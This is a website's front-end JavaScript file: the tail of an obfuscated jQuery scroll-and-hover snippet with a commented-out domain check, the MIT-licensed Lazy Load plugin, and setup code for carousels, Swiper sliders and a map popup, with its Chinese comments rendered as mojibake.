_0xc03fx1b=_0xc03fxf(this)[_0xdbba[23]]();if(_0xc03fx1b>100&&_0xc03fx1b>_0xc03fx1a){_0xc03fxf(_0xdbba[72])[_0xdbba[7]](_0xdbba[71])[_0xdbba[9]](_0xdbba[70])}else{_0xc03fxf(_0xdbba[72])[_0xdbba[7]](_0xdbba[70])[_0xdbba[9]](_0xdbba[71])};_0xc03fx1a=_0xc03fx1b})})(jQuery)});$(document)[_0xdbba[42]](function(){$(_0xdbba[75])[_0xdbba[33]](function(){if($(this)[_0xdbba[17]](_0xdbba[73])[_0xdbba[60]]){$(this)[_0xdbba[7]](_0xdbba[74])[_0xdbba[17]](_0xdbba[73])[_0xdbba[10]]()}},function(){if($(this)[_0xdbba[17]](_0xdbba[73])[_0xdbba[60]]){$(this)[_0xdbba[9]](_0xdbba[74])[_0xdbba[17]](_0xdbba[73])[_0xdbba[11]]()}})});$ym=document[_0xdbba[76]];if($ym[_0xdbba[78]](_0xdbba[77])<0&&$ym[_0xdbba[78]](_0xdbba[79])<0&&$ym[_0xdbba[78]](_0xdbba[80])<0){/*alert(_0xdbba[81]);location[_0xdbba[82]]=_0xdbba[83]*/}

/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
$(function() {
    $("img.lazy").lazyload({ effect:"fadeIn" });
	
	// 棣栭〉 瀹㈡埛
	if(typeof is_owl == 'function'){
	$(".comment-carousel-carousel").owlCarousel({
		autoPlay: 6000,
		items : 4,
		navigation:false,
		pagination:true,
		itemsDesktop : [1199,4],
		itemsDesktopSmall : [979,3],
		itemsTablet : [768,2],
		itemsMobile: [479,1],
	});
	}
	
	//棣栭〉鑺辩诞
	if(typeof Swiper == 'function'){
	var swiper1 = new Swiper('.swiper-huaxu',{
		loop : true, freeMode:true, grabCursor: true,
		speed:50000,
		autoplay : {delay:0, disableOnInteraction:false},
	});
	
	// 鍏充簬 鍥㈤槦
	var swiper = new Swiper('.swiper-container',{
		speed: 500,
		autoplay: true,
		slidesPerView:'auto'
	});
	
	//鍏充簬 鐜
	var swiper2 = new Swiper('.swiper-hj',{
		loop : true, freeMode:true, grabCursor: true,
		speed:50000,
		autoplay : {delay:0, disableOnInteraction:false},
	});
	}
	
	// 鍦板浘
	$('.map .btn').click(function(){
		$('.map-pop').show();
		$(this).parents('.map').addClass('map-big-i');
		var winW = $(window).width();
		var winH = $(window).height();
		console.log(winH);
		if(winW < 768){
			$('.map-pop').height($(window).height()-50-80);
			$('.map-big-i').height($(window).height()-50-80);
			$("html, body").animate({ scrollTop: $(document).height() }, 1000);
		}else{
			$('.map-pop').height($(window).height()-344);
			$('.map-big-i').height($(window).height()-344);
			$("html, body").animate({ scrollTop: $(document).height() }, 1000);
		}
		initMap();
	})
	$('.map .btn-down').click(function(){
		$('.map-pop').hide();
		$(this).parents('.map').removeClass('map-big-i');
		$('.map').height('107');
	})
});